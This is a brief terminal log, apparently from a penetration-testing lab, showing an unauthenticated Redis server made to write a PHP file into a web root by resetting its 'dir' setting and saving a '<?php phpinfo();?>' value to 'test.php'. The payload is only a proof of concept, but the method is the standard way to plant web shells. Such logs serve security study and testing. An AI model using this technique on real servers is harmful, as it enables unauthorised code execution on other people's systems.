 root@kali:~# redis-cli -h 192.168.5.135
192.168.5.135:6379> config get dir
1) "dir"
2) "/www"
192.168.5.135:6379> config get dbfilename
1) "dbfilename"
2) "test.php"
192.168.5.135:6379> set x "<?php phpinfo();?>
Invalid argument(s)
192.168.5.135:6379> set x "<?php phpinfo();?>"
OK
192.168.5.135:6379> save
OK
192.168.5.135:6379> config set dir /www/admin/test_80/wwwroot
OK
192.168.5.135:6379> set dbfilename test.php
OK
192.168.5.135:6379> set x "<?php phpinfo();?>"
OK
192.168.5.135:6379> save
OK
192.168.5.135:6379>